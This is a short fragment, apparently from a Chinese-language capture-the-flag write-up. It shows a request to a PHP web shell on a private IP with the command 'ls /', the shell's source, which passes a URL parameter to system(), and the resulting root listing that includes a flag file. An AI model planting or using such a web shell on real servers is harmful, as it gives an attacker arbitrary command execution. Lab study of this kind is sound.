 192.168.0.10/shell.php?cmd=ls / 的快照如下：
<?php
highlight_file(__FILE__);
error_reporting(0);
system($_GET['cmd']);
?>
bin
dev
etc
flag
home
lib
media
mnt
proc
root
run
sbin
srv
sys
tmp
usr
var